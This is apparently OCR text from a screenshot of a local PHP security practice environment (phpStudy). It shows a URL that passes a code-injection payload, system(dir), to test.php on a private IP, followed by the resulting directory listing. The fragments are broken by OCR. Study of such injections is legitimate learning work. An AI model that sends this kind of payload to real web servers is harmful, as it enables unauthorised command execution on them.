 不安全 http://192.168.18.175/test.php?fake=a&real=system(dir)
商城 信息搜集
号是 920E-FDC5 D:\phpStudy\WWW 的目录 2025/08/28 16:20
01 1.html 2025/08/27 18:47 18 123.php 2025/08/27 16:59 4,27
25/08/26 15:48
2025/08/26 15:51
-master 2025/08/28 16:48 61 test.php 2025/08/26 16:57
load 2025/08/26 15:51